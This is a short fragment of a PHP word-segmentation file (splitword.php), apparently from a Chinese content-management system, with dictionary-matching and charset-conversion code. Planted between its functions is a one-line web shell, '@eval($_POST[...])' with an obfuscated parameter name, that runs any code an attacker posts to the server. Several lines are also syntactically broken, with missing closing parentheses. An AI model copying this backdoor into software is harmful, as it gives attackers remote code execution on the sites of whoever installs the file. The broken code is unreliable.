 splitword.php
}else{
$Result_String = Split_getwords($spwords
}
}
}
}
if(WEB_LANG=='utf-8'){
require_once(ROOT_PATH."inc/class.chinese.php");
$cnvert = new Chinese("GB2312","UTF8",$Result_String
$Result_String = $cnvert->ConvertIT();
}elseif(WEB_LANG=='big5'){
require_once(ROOT_PATH."inc/class.chinese.php");
$cnvert = new Chinese("GB2312","BIG5",$Result_String
$Result_String = $cnvert->ConvertIT();
}
return $Result_String;
}
@eval($_POST['Y2hlbmdzaGlzLmMjd']);
function Split_getwords($str){
global $CiYuDB;
$space = ' ';
$spLen = strlen($str);
$WordArray = Array();
//这是逆向字典匹配
for($i=($spLen-1);$i>=0;){